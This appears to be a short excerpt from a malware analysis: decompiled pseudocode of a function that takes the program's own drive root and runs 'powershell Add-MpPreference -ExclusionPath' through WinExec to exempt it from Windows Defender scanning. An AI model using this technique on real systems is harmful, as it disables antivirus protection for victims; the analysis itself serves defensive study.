 UINT powershell_win_defender_exclusion_path()
{
char *v0; // esi
char *v1; // edi
int v2; // eax
unsigned int v3; // eax
v0 = (char *)heap_alloc_0(0x100u);
v1 = (char *)heap_alloc_0(0x100u);
MW_ALLOC_MEMSET(256, v0, 0, 0x100u);
MW_ALLOC_MEMSET(256, v1, 0, 0x100u);
GetModuleFileNameA(0, v0, 0x100u);
v2 = str_len("powershell Add-MpPreference -ExclusionPath ");
MW_mem_cpy(v1, "powershell Add-MpPreference -ExclusionPath ", v2);
MW_mem_cpy(v1 + 43, v0, 3);
v3 = str_len(v1);
MW_mem_cpy(&v1[v3], v0 + 255, 1);
return WinExec(v1, 0);
}